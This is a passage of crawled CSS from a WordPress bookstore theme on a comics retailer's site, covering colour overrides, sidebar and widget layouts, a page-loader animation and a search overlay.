.woocommerce div.product form.cart .button, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, 
.woocommerce span.onsale, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .comment-form .submit, 
.kode_galry_item figure, .kode_btn_store_2, 
.widget_shopping_cart_content p.total,
.widget_shopping_cart_content p.buttons a,
button, .contributor-posts-link,
.kode-sidebar-element .widget_meta ul li:hover a,
.kode-left-sidebar  .widget_meta ul li:hover a,
.kode-right-sidebar  .widget_meta ul li:hover a,
.kode-search label,
.post-password-form input[type="submit"],
.no-touch .dl-menuwrapper li a:hover, .thbg-color{background-color: #ffffff !important;  }

						/*
							  ============================================================
								   Border Color
							  ============================================================
						*/
						
.kode_pagination .pagination li:hover a span, .kode_pagination ul li:hover a b, .kode-newsletters .input-container input[type="submit"],

.lib-blog-2 .kode-text a.more,

.kode-service:hover, .kode-testimonials-4 .kode-thumb, .kode-blog-list h2:before, .kode-package .package-content a.purchase:hover, .kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a, .banner-search, blockquote, .kode-banner .kode-caption-2 .caption-btns a:hover, .kode-service-3:hover i, .lib-testimonial-content:hover .kode-thumb, .kode-service-2:hover, .kd-accordion .panel-group .panel-heading a, .kode-comments ul li .kode-text a.comment-reply-link:hover, .lib-ebook a.more:hover, .lib-blog-2 .kode-text a.more:hover, .error-404 a.go-back, .coming-soon .countdown-show4 .countdown-section, 

.coming-soon .search-field input[type="text"], .coming-soon .social-icon ul li a, 

.header-3 .kode-navigation ul ul, .section-content h2:before, #filterable-item-filter-1 li a.active, #filterable-item-filter-1 li a:hover, .kode-service-3:hover, .kode-event-detail-thumb .kode-caption, .books-listing-3 .kode-caption a:hover, .kode-facts .nav-tabs > li > a, .lib-book-detail a.add-to-cart:hover, .kode-navigation ul ul, .contact-box, .kd-tab-2 .nav-tabs > li > a:hover, .lib-blog-post .kode-text a.more:hover, .error-404 a.go-back:hover, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-color: #ffffff !important;  }
.about-law-section .about-tabs .nav > li.active > a{border-top-color: #ffffff !important;  }
.kode_politician_des:before, .kode_politician_des:before{ border-top: 10px solid #ffffff !important;  }
.kode_.law-attorny:before, .kode_.law-attorny:before{ border-top: 3px solid #ffffff !important;  }
.kode_pet_navigation ul.nav li a.current{border-top-color: #ffffff !important;  }

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{background-color: #ffffff !important;float:left;width:100%;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-top: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-bottom: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-left: 30px !important;}

								.kode-sidebar.kode-left-sidebar,
								.kode-sidebar.kode-right-sidebar,
								.kode-widget.kode-sidebar-element{padding-right: 30px !important;}


--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/themes/the-bookstore/css/widget.css?ver=6.9
body_size: 6069
content:
/*

===========================================

			WIDGET SETTING

===========================================

*/



/*

===========================================

			FOOTER WIDGET SETTING

===========================================

*/

footer .widget p {
	color: #fff;
}
footer .widget h2 {
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	font-weight: normal;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 20px 0px;
	position: relative;
}
footer .widget h2:before {
	content: "";
	width: 30px;
	height: 1px;
	background-color: #fff;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
/*

===========================================

			TEXT WIDGET

===========================================

*/

.widget-text .footer-logo {
	float: left;
	width: 100%;
	margin: 0px 0px 20px 0px;
}
footer .widget blockquote {
	padding: 20px;
	font-size: 14px;
	font-style: normal;
	border: none;
	background-color: #161616;
}
.widget-text ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-text ul li {
	float: left;
	width: 100%;
	margin: 8px 0px;
	line-height:normal;
}
.widget-text ul li p {
	float: left;
	margin: 0px;
}
.widget-text ul li i {
	float: left;
	margin: 0px 10px 0px 0px;
	font-size: 20px;
}
footer .widget-text ul li a {
	color: #fff;
}
footer .widget-text ul li i {
	color: #fff;
	font-size: 14px;
	margin: 4px 10px 0px 0px;
}
.widget-text ul li a {
	color: #666;
}
/*

===========================================

		SIDE BAR WIDGET SETTING

===========================================

*/

aside .widget, .sidebar .widget {
	margin-top: 30px;
}
aside div.widget:first-child, .sidebar div.widget:first-child {
	margin-top: 0;
}
.widget h2, .sidebar .widget h2 {
	font-size: 20px;
	color: #4a4750;
	text-transform: uppercase;
	position: relative;
	padding: 0px 0px 20px 0px;
}
.widget h2:before, .sidebar .widget h2:before {
	content: "";
	width: 60px;
	height: 1px;
	background-color: #333;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.widget .widget-header {
	float: left;
	width: 100%;
	border-bottom: solid 1px #cfcfcf;
	margin-bottom: 30px;
}
/*

===========================================

			SEARCH WIDGET

===========================================

*/

.widget-search input[type="text"] {
	border: 1px solid #cfcfcf;
	height: 44px;
	padding: 0px 40px 4px 10px;
	width: 100%;
	background-color: transparent;
	color: #6f6f6f;
}
.widget-search .input-container i {
	position: absolute;
	right: 14px;
	left: auto;
	font-size: 14px;
	color: #989898;
}
.widget-search .input-container {
	margin: 0px;
}
.widget-search input[type="submit"] {
	padding: 0px;
	width: 0;
	height:0;
}
.kode-search {
	float: left;
	width: 100%;
	position: relative;
}
.kode-search label {
	position: absolute;
	right: 0px;
	top: 0px;
	margin: 0px;
	height: 100%;
	cursor: pointer;
}
.kode-search label:before {
	content: "\f002";
	font-family: 'FontAwesome';
	color: #fff;
	top: 0;
	line-height:42px;
	padding:10px 20px;
}
.kode-sidebar-element .kode-search label:before {
	color: #777;
	padding: 2px 20px;
	right: 0;
	position: absolute;
}
/*

===========================================

			EVENTS WIDGET

===========================================

*/

.upcoming_event_widget ul li {
	float: left;
	width: 100%;
	list-style: none;
	border-bottom: 1px solid #e3e3e3;
	padding: 0px 0px 10px 0px;
	margin: 0px 0px 15px 0px;
}
.upcoming_event_widget .widget-thumb {
	float: left;
	width: 100%;
}
.upcoming_event_widget figure {
	float: left;
	width: 74px;
}
.upcoming_event_widget figure figcaption {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 5px;
	width: 100%;
	height: 100%;
	opacity: 0;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	-ms-transform: scale(0);
	-o-transform: scale(0);
	transform: scale(0);
}
.upcoming_event_widget ul li:hover figcaption {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}
.upcoming_event_widget figure figcaption a {
	width: 100%;
	height: 100%;
	display: inline-block;
	color: #ffffff;
	text-align: center;
	position: relative;
}
.upcoming_event_widget figure figcaption a i {
	position: absolute;
	left: 0px;
	width: 100%;
	top: 50%;
	margin: -6px 0px 0px 0px;
}
.upcoming_event_widget figure ~ .event-widget-info {
	padding: 0px 0px 0px 87px;
}
.event-widget-info a {
	font-size: 13px;
	color: #666666;
	font-weight: bold;
	text-transform: uppercase;
	display: inline-block;
	line-height: 1.5;
}
.event-widget-info time {
	display: block;
	color: #999999;
	font-size: 13px;
}
.event-widget-info time i {
	float: left;
	padding: 6px 8px 0px 0px;
}
/*

===========================================

			ARCHIVE WIDGET

===========================================

*/

.widget-archive {
}
.widget-archive ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-archive ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px #cfcfcf;
}
.widget-archive ul li:first-child {
	border: none;
}
.widget-archive ul li a {
	display: block;
	font-size: 14px;
	color: #333333;
	text-transform: capitalize;
	padding: 8px 0px;
}
.widget-archive ul li a:hover {
	color: #fff;
	padding: 8px 10px;
}
.widget-archive ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 7px;
	position: absolute;
}
.widget-archive ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

			RECENT POS WIDGET

===========================================

*/

.widget-recentpost {
}
.widget-recentpost ul {
	float: left;
 width:100#;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-recentpost ul li {
	float: left;
	width: 100%;
	border-bottom: solid 1px rgba(255,255,255,0.1)
}
.widget-recentpost ul li a {
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	display: block;
	padding: 10px 0px;
	text-decoration: none;
}
.widget-recentpost ul li span {
	float: right;
}
/*

===========================================

			CATEGORIES WIDGET

===========================================

*/

.widget_categories {
}
.widget_archive ul, .widget_categories ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget_archive ul li, .widget_categories ul li {
	float: left;
	width: 100%;
	margin: 0px 0px;
	position: relative;
	border-top: solid 1px rgba(0,0,0,0.05);
}
.widget_archive ul li:first-child, .widget_categories ul li:first-child {
	border: none;
}
footer .widget_archive ul li, footer .widget_categories ul li {
	border-top: solid 1px rgba(255,255,255,0.2);
}
.widget_archive ul li a, .widget_categories ul li a {
	display: block;
	font-size: 14px;
	color: #333;
	text-decoration: none;
	padding: 7px 0 9px;
	text-transform: capitalize;
}
footer .widget_archive ul li a, footer .widget_categories ul li a {
	color: #fff;
}
.widget_archive ul li a:hover, .widget_categories ul li a:hover {
	color: #fff;
	padding: 7px 10px 9px;
}
.widget_archive ul li:before, .widget_categories ul li:before {
	content: "\f105";
	font-family: FontAwesome;
	font-size: 16px;
	color: #333;
	right: 0px;
	top: 6px;
	position: absolute;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
footer .widget_archive ul li:before, footer .widget_categories ul li:before {
	color: #fff;
}
.widget_archive ul li:hover:before, .widget_categories ul li:hover:before {
	right: 10px;
	color: #fff;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET

===========================================

*/

.widget-social-network {
}
.widget-social-network ul {
	list-style: none;
	margin: 0px 0px 30px 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-social-network ul li {
	float: left;
	width: 22.7%;
	margin-left: 2.3%;
}
.widget-social-network ul li a {
	display: block;
	color: #fff;
}
.widget-social-network ul li i {
	width: 100%;
	font-size: 24px;
	text-align: center;
	padding: 18px 0;
}
.widget-social-network ul li:hover i {
	padding: 28px 0px;
}
.widget-social-network ul li span {
	float: left;
	width: 100%;
	margin-bottom: 6px;
	font-size: 30px;
	color: #fff;
	text-align: center;
	line-height: 18px;
	padding: 30px 0px;
}
.widget-social-network ul li:hover span {
	padding: 20px 0px;
	background-color: #000 !important;
}
.widget-social-network ul li span small {
	font-size: 13px;
}
.widget-social-network ul li.twitter i, .widget-social-network ul li.twitter span {
	background-color: #19cff0;
}
.widget-social-network ul li.fb i, .widget-social-network ul li.fb span {
	background-color: #466aa6;
}
.widget-social-network ul li.google i, .widget-social-network ul li.google span {
	background-color: #cf360c;
}
.widget-social-network ul li.dribbble i, .widget-social-network ul li.dribbble span {
	background-color: #ee5b78;
}
.input-container {
	float: left;
	width: 100%;
	position: relative;
}
.widget-social-network .input-container input[type="text"] {
	width: 100%;
	height: 44px;
	padding: 6px 130px 6px 10px;
	background-color: rgba(17,17,17,0.52);
	color: #fff;
	border: none;
}
.widget-social-network .input-container button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	color: #fff;
}
.widget-social-network .input-container button:hover {
	background-color: #000;
	font-size: 14px;
}
/*

===========================================

		FOOTER SOCIAL NETWORK WIDGET 2

===========================================

*/

.widget-social {
}
.widget-social ul {
	list-style: none;
	margin: -10px 0px 0px -8px;
}
.widget-social ul li {
	float: left;
	margin: 10px 0px 0px 8px;
}
.widget-social ul li a {
	width: 46px;
	height: 46px;
	border-radius: 100%;
	color: #fff;
	font-size: 20px;
	display: block;
	padding: 9px 0px;
	text-align: center;
}
.widget-social ul li a:hover {
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.2)
}
.widget-social ul li.fb a {
	background-color: #466aa6
}
.widget-social ul li.twitter a {
	background-color: #1edcf4
}
.widget-social ul li.youtube a {
	background-color: #d41616
}
.widget-social ul li.dribbble a {
	background-color: #f47fc6
}
.widget-social ul li.behanc a {
	background-color: #1080fd
}
.widget-social ul li.pintrest a {
	background-color: #ea1414
}
.widget-social ul li.google a {
	background-color: #d41616
}
.widget-social ul li.tumblr a {
	background-color: #5184bb
}
.widget-social ul li.vimeo a {
	background-color: #52a3f5
}
/*

===========================================

			LATES BLOG WIDGET

===========================================

*/



.widget-blog {
}
.widget-blog ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-blog ul li {
	float: left;
	width: 100%;
	margin: 15px 0px 0px 0px;
	padding: 15px 0px 0px 0px;
	border-top: solid 1px #cfcfcf;
}
.widget-blog ul li:first-child {
	border: none;
	margin: 0px;
	padding: 0px;
}
.widget-blog ul li .kode-thumb {
	float: left;
	border-radius: 4px;
	overflow: hidden;
	position: relative;
}
.widget-blog ul li:hover .kode-thumb img {
	opacity: 0.1
}
.widget-blog ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-blog ul li .kode-text h5 {
	clear: none;
	font-size: 14px;
	margin: 0px;
}
.widget-blog ul li a {
	color: #394241;
	text-decoration: none;
}
.widget-blog ul li .kode-thumb a:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-blog ul li:hover .kode-thumb a:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			TAGS WIDGET

===========================================

*/

.widget-tags {
}
.widget-tags ul {
	list-style: none;
	margin: 0px 0px 0px -10px;
}
.widget-tags ul li {
	float: left;
	margin: 0px 0px 10px 10px;
}
.widget-tags ul li a {
	font-size: 13px;
	text-transform: uppercase;
	display: block;
	padding: 5px 10px;
	border-radius: 4px;
	color: #fff;
	text-decoration: none;
}
.widget-tags ul li a:hover {
	background-color: #000;
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/



.widget-flickr {
}
.widget-flickr ul {
	list-style: none;
	margin: -10px 0px 0px -10px;
	padding: 0px;
}
.widget-flickr ul li {
	margin: 10px 0px 0px 10px;
	position: relative;
	float: left;
	width: 80px;
	border-radius: 4px;
	overflow: hidden;
}
.widget-flickr ul li:hover img {
	opacity: 0.1
}
.widget-flickr ul li:before {
	content: "\f067";
	font-family: FontAwesome;
	font-size: 20px;
	color: #fff;
	position: absolute;
	left: 0px;
	top: 50%;
	width: 100%;
	text-align: center;
	margin-top: -15px;
	z-index: 10;
	transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0)
}
.widget-flickr ul li:hover:before {
	transform: scale(1);
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
}
/*

===========================================

			FLICKR WIDGET

===========================================

*/
.kode-white li {
	color: #fff;
}
.widget-twitter {
}
.kode_widgt_tweets ul, .widget-twitter ul {
	list-style: none;
	margin: 0px;
	float: left;
	width: 100%;
	padding: 0px;
}
.kode_widgt_tweets ul li, .widget-twitter ul li {
	float: left;
	width: 100%;
	padding: 0px 0px 0px 20px;
	color: #fff;
	margin-bottom: 10px;
	position: relative;
}
.kode_widgt_tweets ul li:before, .widget-twitter ul li:before {
	content: "\f099";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	top: 0px;
	color: #fff;
}
/*

===========================================

			NEWSLETTER WIDGET

===========================================

*/

.widget-newletter {
}
.widget-newletter input[type="text"] {
	float: left;
	width: 100%;
	border-radius: 0px;
	height: 41px;
	background-color: #fff;
	padding: 6px 10px;
}
footer .widget-newletter input[type="text"] {
	background-color: #262626;
	margin: 0px 0px 10px 0px;
}
footer .widget-newletter button {
	float: left;
	font-weight: bold;
	position: static;
	padding: 9px 15px 10px 15px;
	line-height: 18px;
	text-transform: uppercase;
}
.widget-newletter button {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	border-radius: 0;
	padding: 5px 15px;
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
}
.widget-newletter button:hover {
	background-color: #000;
	color: #fff;
}
footer .widget-newletter button:hover {
	background-color: #333;
}
.widget-newletter .social-icon ul li {
	width: 20%;
	float: left;
}
.widget-newletter .social-icon ul li a {
	height: auto;
	width: auto;
	display: block;
	border-right: solid 1px #CCC;
	border-top: none;
	border-bottom: none;
	border-left: none;
	padding: 5px 0px;
}
.widget-newletter .social-icon ul li a:hover {
	background-color: #f6f6f6;
	border-color: #333;
	color: #333;
}
.widget-newletter .social-icon ul li:first-child a {
	border-left: solid 1px #CCC;
}
/*

===========================================

			LATEST POST WIDGET

===========================================

*/



.widget-latest-post {
}
.widget-latest-post ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-post ul li {
	float: left;
	width: 100%;
	padding: 20px 0px;
	border-bottom: solid 1px #eeeaea;
}
.widget-latest-post ul li .kode-thumb {
	float: left;
	height: 55px;
	width: 55px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-post ul li .kode-text {
	padding: 0px 0px 0px 75px;
}
.widget-latest-post h4 {
	font-size: 12px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0px 0px 5px 0px;
}
.widget-latest-post p {
	text-transform: uppercase;
	margin: 0px;
}
/*

===========================================

			INSTAGRAM WIDGET

===========================================

*/



.widget-instagram {
}
.widget-instagram ul {
	list-style: none;
	margin: 0px 0px 0px -2%;
	padding: 0px;
}
.widget-instagram ul li {
	float: left;
	width: 31.333%;
	margin: 0px 0px 2% 2%;
	background-color: #000;
}
.widget-instagram ul li img {
	width: 100%;
}
.widget-instagram ul li:hover img {
	opacity: 0.5;
}
/*

===========================================

			ADVERTIZEMENT WIDGET

===========================================

*/

.widget-advertizement {
}
.widget-advertizement .kode-thumb {
	float: left;
	width: 100%;
}
.widget-advertizement .kode-thumb img {
	float: left;
	width: 100%;
}
/*

===========================================

			LATES NEWS WIDGET

===========================================

*/

.widget-latest-news {
}
.widget-latest-news ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 100%;
}
.widget-latest-news ul li {
	float: left;
	width: 100%;
	margin-top: 15px;
}
.widget-latest-news ul li:first-child {
	margin: 0px;
}
.widget-latest-news .kode-thumb {
	float: left;
	height: 53px;
	width: 53px;
	overflow: hidden;
	border-radius: 100%;
}
.widget-latest-news .kode-text {
	padding: 0px 0px 0px 70px;
}
.widget-latest-news .kode-text p {
	margin: 0px;
}
/*

===========================================

		CONTACT INFO WIDGET

===========================================

*/



.widget-contact-info {
}
.widget-contact-info ul {
	float: left;
	width: 100%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.widget-contact-info ul li {
	float: left;
	width: 100%;
	margin: 25px 0px 0px 0px;
}
.widget-contact-info ul li:first-child {
	margin: 0px;
}
.widget-contact-info i {
	float: left;
	color: #fff;
	font-size: 20px;
}
.widget-contact-info .kode-text {
	padding: 0px 0px 0px 30px;
	color: #fff;
}
.widget-contact-info h4 {
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	margin: 0px;
}
.widget-contact-info p, .widget-contact-info a {
	margin: 0px;
	font-size: 12px;
	color: #fff;
}
/*

===========================================

		PRICE FILTER WIDGET

===========================================

*/

.widget-price-filter .slider-handle.round {
	border-radius: 0;
}
.widget-price-filter .slider-handle {
	height: 20px;
	width: 20px;
}
.widget-price-filter .slider.slider-horizontal .slider-tick, .widget-price-filter .slider.slider-horizontal .slider-handle {
	margin-left: -5px;
	margin-top: -5px;
}
.widget-price-filter b {
	font-weight: normal;
	font-size: 12px;
}
.widget-price-filter a.filter {
	display: inline-block;
	padding: 5px 20px;
	color: #fff;
	border-radius: 4px;
	font-size: 16px;
	font-weight: bold;
}
.widget-price-filter a.filter:hover {
	background: #000;
}
.widget-price-filter .slider.slider-horizontal {
	margin: 0px 0px 20px 0px;
}
/*

===========================================

		NEW ARRIVAL WIDGET

===========================================

*/



.widget-new-arrival {
}
.widget-new-arrival ul {
	float: left;
	width: 100%;
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget-new-arrival ul li {
	float: left;
	width: 100%;
	position: relative;
}
.woocommerce .product_list_widget li, .widget-new-arrival .new-arrival {
	float: left;
	width: 100%;
	border: solid 1px #CCC;
	padding: 10px;
	margin: -1px 0px 0px 0px;
}
.woocommerce .product_list_widget li:hover, .widget-new-arrival ul li:hover {
	background-color: #fff;
	box-shadow: 0px 15px 20px 0px rgba(0,0,0,0.2);
	z-index: 10;
}
.woocommerce .product_list_widget li a img, .widget-new-arrival ul li .kode-thumb {
	float: left;
	width: 80px;
	overflow: hidden;
}
.widget-new-arrival ul li .kode-thumb img {
	width: 100%;
}
.widget-new-arrival .new-arrival:hover .kode-thumb img {
	transform: scale(1.2);
}
.widget-new-arrival ul li .kode-text {
	padding: 0px 0px 0px 90px;
}
.widget-new-arrival ul li .kode-text h3 {
	font-size: 14px;
	margin: 0px 0px 10px 0px;
	text-transform: uppercase;
}
.widget-new-arrival ul li .kode-text p {
	line-height: 20px;
	font-size: 13px;
	margin: 0px;
}
.widget-new-arrival .bx-wrapper li {
	padding: 10px 0px 0px 0px;
	border: none;
}
.widget-new-arrival .bx-wrapper li:hover {
	box-shadow: none;
}
.widget-new-arrival .bx-pager {
	display: none;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a {
	height: 30px;
	width: 30px;
	top: -20px;
	right: 0px;
	background-color: #fff;
	border-radius: 4px;
	border: solid 1px #ccc;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.3);
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-prev {
	left: auto;
	right: 40px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:hover {
	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.3), 0px 2px 2px 0px rgba(0,0,0,0.2) inset;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a:before {
	content: "\f104";
	font-family: FontAwesome;
	position: absolute;
	left: 0px;
	width: 100%;
	text-align: center;
	color: #333;
	line-height: 28px;
	font-size: 20px;
}
.widget-new-arrival .bx-wrapper .bx-controls-direction a.bx-next:before {
	content: "\f105";
}
#loader-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
}
#loader {
	display: block;
	position: relative;
	left: 50%;
	top: 50%;
	width: 150px;
	height: 150px;
	margin: -75px 0 0 -75px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #3498db;
	-webkit-animation: spin 2s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 2s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
	z-index: 1001;
}
#loader:before {
	content: "";
	position: absolute;
	top: 5px;
	left: 5px;
	right: 5px;
	bottom: 5px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #e74c3c;
	-webkit-animation: spin 3s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 3s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
#loader:after {
	content: "";
	position: absolute;
	top: 15px;
	left: 15px;
	right: 15px;
	bottom: 15px;
	border-radius: 50%;
	border: 3px solid transparent;
	border-top-color: #f9c922;
	-webkit-animation: spin 1.5s linear infinite; /* Chrome, Opera 15+, Safari 5+ */
	animation: spin 1.5s linear infinite; /* Chrome, Firefox 16+, IE 10+, Opera */
}
 @-webkit-keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
 @keyframes spin {
 0% {
 -webkit-transform: rotate(0deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(0deg);  /* IE 9 */
 transform: rotate(0deg);  /* Firefox 16+, IE 10+, Opera */
}
 100% {
 -webkit-transform: rotate(360deg);  /* Chrome, Opera 15+, Safari 3.1+ */
 -ms-transform: rotate(360deg);  /* IE 9 */
 transform: rotate(360deg);  /* Firefox 16+, IE 10+, Opera */
}
}
#loader-wrapper .loader-section {
	position: fixed;
	top: 0;
	width: 51%;
	height: 100%;
	background: #222222;
	z-index: 1000;
	-webkit-transform: translateX(0);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(0);  /* IE 9 */
	transform: translateX(0);  /* Firefox 16+, IE 10+, Opera */
}
#loader-wrapper .loader-section.section-left {
	left: 0;
}
#loader-wrapper .loader-section.section-right {
	right: 0;
}
/* Loaded */

.loaded #loader-wrapper .loader-section.section-left {
	-webkit-transform: translateX(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(-100%);  /* IE 9 */
	transform: translateX(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader-wrapper .loader-section.section-right {
	-webkit-transform: translateX(100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateX(100%);  /* IE 9 */
	transform: translateX(100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-moz-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-ms-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
	-o-transition: all 0.7s 0.3s cubic-bezier(0.645, 0.045, 0.355, 1.000);
}
.loaded #loader {
	opacity: 0;
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
}
.loaded #loader-wrapper {
	visibility: hidden;
	-webkit-transform: translateY(-100%);  /* Chrome, Opera 15+, Safari 3.1+ */
	-ms-transform: translateY(-100%);  /* IE 9 */
	transform: translateY(-100%);  /* Firefox 16+, IE 10+, Opera */
	-webkit-transition: all 0.3s 1s ease-out;
	transition: all 0.3s 1s ease-out;
	-moz-transition: all 0.3s 1s ease-out;
}
/* JavaScript Turned Off */

.no-js #loader-wrapper {
	display: none;
}
.no-js h1 {
	color: #222222;
}
.kode_search_box {
	width: 200px;
	min-height: 40px;
	background: #f1f1f1;
	position: absolute;
	z-index: 10000;
	top: 50px;
	right: 50px;
	-webkit-transform-origin: 100% 0;
	transform-origin: 100% 0;
	-webkit-transition-property: min-height, width, top, right;
	transition-property: min-height, width, top, right;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box {
	width: 0px;
}
.kode_search_box.open {
	width: 100%;
	min-height: 250px;
	top: 0px;
	right: 0px;
	position: fixed;
	z-index: 99999;
}
.kode_search_box-form {
	overflow: hidden;
	width: 100%;
	height: 40px;
	margin: 0 auto;
	position: relative;
	-webkit-transition-property: width, height, -webkit-transform;
	transition-property: width, height, transform;
	-webkit-transition-duration: 0.5s;
	transition-duration: 0.5s;
	-webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
	transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box.open .kode_search_box-form {
	width: 80%;
	height: 160px;
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	-webkit-transform: translate3d(0, 3em, 0);
	transform: translate3d(0, 3em, 0);
}
.kode_search_box-input {
	width: 100%;
	height: 100%;
	padding: 0 10% 0 30px;
	font-weight: 700;
	border: 2px solid #ccc;
	background: transparent;
	font-size: 50px;
	color: #666;
	background: #ededed;
	-webkit-transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
	transition: font-size 0.5s cubic-bezier(0.7, 0, 0.3, 1);
}
.kode_search_box-input:focus {
